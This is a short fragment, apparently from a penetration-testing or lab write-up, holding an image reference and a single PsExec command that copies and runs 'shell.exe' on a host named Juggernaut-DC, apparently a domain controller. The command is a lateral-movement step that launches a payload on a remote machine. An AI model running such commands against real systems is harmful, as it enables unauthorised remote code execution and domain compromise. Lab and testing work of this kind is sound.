 .\PsExec64.exe -accepteula \\Juggernaut-DC -c C:\temp\shell.exe